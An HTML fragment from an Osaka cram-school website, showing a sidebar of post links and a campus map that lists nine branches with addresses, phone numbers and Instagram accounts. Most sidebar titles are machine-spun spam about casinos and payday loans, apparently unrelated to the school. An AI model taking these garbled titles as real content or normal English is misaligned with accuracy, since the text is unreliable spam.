                                            <a href="https://toshin-oe.com/what-gambling-house-game-titles-is-usually-and/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling house game titles Is usually &#8211; And then Precisely what it will be It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-activities-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino activities Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-that-will-continue-to-keep-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which That will Continue to keep casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-establishment-flash-games-is-usually/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling establishment flash games Is usually &#8211; And also So what it is actually It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-game-tips-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> gambling house game Tips &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tips-about-how-towards-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Tips about how Towards Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-adventures-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  betting house adventures Is undoubtedly &#8211; Together with Exactly what it really is Perhaps not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/federal-regulation-of-payday-advances-is-truly-a/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Federal regulation of payday advances is truly a victory for states’ rights</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-adventures-hints-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino adventures Hints &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">How To help Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-internet-casino-online-games-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  internet casino online games Is undoubtedly &#8211; In addition to Just what it can be It&#8217;s possible that not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-video-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino video game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-way-towards-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The best way Towards Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-actually-over-the-internet-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What is actually over the internet gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-by-any-glance-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house By Any Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/steps-to-make-sex-and-relationships-work-when-only-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Steps to make Sex and Relationships Work When Only One of You Is Kinky</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-help-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Ways To help Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-on-the-web-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What&#8217;s on the web gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-located-at-a-glance/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house Located at A Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-so-that-you-can-take-care-of-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Just how So that you can Take care of casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-in-some-sort-of-glance/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house In Some sort of Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What exactly is online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/today-the-cash-you-need-sunday-payday-loans-fargo/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Today the cash you need ! Sunday PayDay Loans Fargo ND &#8211; Open</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-for-the-glance-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">casino For The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/prep-just-what-it-really-is-and-just-how-sex/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">PrEP:  Just  What It Really Is and just how Sex Employees May Use It</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Whatrrrs online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-preserve-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Preserve casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/psychological-help-animal-registration-making-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Psychological Help Animal Registration &#8211; Making Emotional Assistance Cat And Cat Registration Easier to Deal with</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-on-the-glance/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">online casino On The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-earth-is-over-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What on earth is over the internet casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-from-an-important-glance/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house From An important Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/issues-online-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Issues online gambling establishment?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-high-efficient-5-most-expected-questions-about/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The High Efficient 5 Most Expected Questions About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-from-a-new-glance/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house From A new Glance</h4>
                                        </li>
                                                                    </ul>
                                                        <!-- /.article -->
                        </div>
                        <!-- /.sidebar-group -->
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title fm2 inView fade-up">タグで絞り込む</h3>
                                                        <!-- /.sidebar-title -->
                            <ul class="filter-box inView fade-up">
                                <li class="items active inView fade-up">
                                    <a href="#all" class="inner all">
                                        <span>ALL</span>
                                    </a>
                                </li>
                                                                                                                                                                                                                                        <li class="items inView fade-up">
                                                <a href="#特別講習" class="inner">
                                                    <span>特別講習</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#イベント" class="inner">
                                                    <span>イベント</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#キャンペーン" class="inner">
                                                    <span>キャンペーン</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#中学NET" class="inner">
                                                    <span>中学NET</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#高校生コース" class="inner">
                                                    <span>高校生コース</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#体験" class="inner">
                                                    <span>体験</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#速報" class="inner">
                                                    <span>速報</span>
                                                </a>
                                            </li>
                                                                                                                                        </ul>
                            <!-- /.filter-box -->
                        </div>
                        <!-- /.sidebar-group -->
                    </div>
                    <!-- /.sidebar-wrap -->
                </div>
                <!-- /.sidebar-box -->
            </div>
        </div>
    </div>
    <!-- /.content-box -->
                <div class="area-map inView fade-up">
                <div class="area-map-title-box">
                    <div class="ttl hdn-sp">
                        <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                        <div class="scrolldown"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/scroll-txt.png" alt="scroll"></div>
                    </div>
                </div>
                        <div class="container area-map-content">
                <div class="title">
                    <h2><span class="ic hdn-pc"></span>校舎一覧</h2>
                    <p>Area Map</p>
                </div>
                <div class="box-content">
                    <div id="map" class="map">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3297.5633065642287!2d135.30159187647305!3d34.259685106747064!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6007355c0dc37719%3A0xf053a9162309a2f!2zV0FZ5pu45bqXIFRTVVRBWUHlsqnlh7rlupc!5e0!3m2!1sja!2s!4v1701396646380!5m2!1sja!2s" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" class="border-img"></iframe>
                    </div>
                    <!-- /.map -->
                    <div class="school-list">
                        <div class="ttl hdn-pc">
                            <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                            <p class="sub-title">クリックで校舎一覧を表示</p>
                        </div>
                        <div class="list-wp">
                                                                                                                                <input type="hidden" name="schoolOrder" value="1"><input type="hidden" name="schoolName" value="JR摂津富田駅前校"><input type="hidden" name="schoolAddress" value="〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F"><input type="hidden" name="latitude" value="34.837112"><input type="hidden" name="longitude" value="135.591678">                                                                            <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">1</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR摂津富田駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                                            <p class="tel">TEL : 0120-797-170</p>
                                                            <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school1">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_jrst/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="2"><input type="hidden" name="schoolName" value="千里丘校"><input type="hidden" name="schoolAddress" value="〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F"><input type="hidden" name="latitude" value="34.790665"><input type="hidden" name="longitude" value="135.552654">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">2</span>
                                                    東進衛星予備校
                                                    <span class="lg">千里丘校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="千里丘校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                                            <p class="tel">TEL : 0120-123-806</p>
                                                            <p>JR京都線「千里丘駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school2">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_senrioka/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="3"><input type="hidden" name="schoolName" value="豊津駅前校"><input type="hidden" name="schoolAddress" value="〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F"><input type="hidden" name="latitude" value="34.7639305262969913551092232857434"><input type="hidden" name="longitude" value="135.51092232857434">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">3</span>
                                                    東進衛星予備校
                                                    <span class="lg">豊津駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="豊津駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                                            <p class="tel">TEL : 0120-945-187</p>
                                                            <p>阪急千里線「豊津駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school3">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_toyotsu/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="4"><input type="hidden" name="schoolName" value="守口駅前校"><input type="hidden" name="schoolAddress" value="〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F"><input type="hidden" name="latitude" value="34.7380042279758"><input type="hidden" name="longitude" value="135.56336788507525">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">4</span>
                                                    東進衛星予備校
                                                    <span class="lg">守口駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="守口駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                                            <p class="tel">TEL : 0120-600-935</p>
                                                            <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school4">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="5"><input type="hidden" name="schoolName" value="四條畷校"><input type="hidden" name="schoolAddress" value="〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F"><input type="hidden" name="latitude" value="34.732691"><input type="hidden" name="longitude" value="135.638405">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">5</span>
                                                    東進衛星予備校
                                                    <span class="lg">四條畷校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="四條畷校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                                            <p class="tel">TEL : 0120-771-722</p>
                                                            <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school5">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nawate/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="6"><input type="hidden" name="schoolName" value="藤井寺駅前校"><input type="hidden" name="schoolAddress" value="〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F"><input type="hidden" name="latitude" value="34.572091"><input type="hidden" name="longitude" value="135.594650">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">6</span>
                                                    東進衛星予備校
                                                    <span class="lg">藤井寺駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="藤井寺駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                                            <p class="tel">TEL : 0120-816-104</p>
                                                            <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school6">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_fujiidera/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="7"><input type="hidden" name="schoolName" value="JR堺市駅前校"><input type="hidden" name="schoolAddress" value="〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F"><input type="hidden" name="latitude" value="34.577510"><input type="hidden" name="longitude" value="135.497185">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">7</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR堺市駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR堺市駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                                            <p class="tel">TEL : 0120-974-615</p>
                                                            <p>JR阪和線「堺市駅」からすぐ</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school7">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_sakaishi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="8"><input type="hidden" name="schoolName" value="中百舌鳥駅前校"><input type="hidden" name="schoolAddress" value="〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F"><input type="hidden" name="latitude" value="34.556252"><input type="hidden" name="longitude" value="135.503435">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">8</span>
                                                    東進衛星予備校
                                                    <span class="lg">中百舌鳥駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="中百舌鳥駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                                            <p class="tel">TEL : 0120-402-755</p>
                                                            <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school8">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="9"><input type="hidden" name="schoolName" value="鳳校"><input type="hidden" name="schoolAddress" value="〒593-8324 大阪府堺市西区鳳東町7-847-3"><input type="hidden" name="latitude" value="34.530176"><input type="hidden" name="longitude" value="135.462930">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">9</span>
                                                    東進衛星予備校
                                                    <span class="lg">鳳校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="鳳校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                                            <p class="tel">TEL : 0120-265-670</p>
                                                            <p>JR阪和線「鳳駅」から徒歩6分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school9">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/otori.toshin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
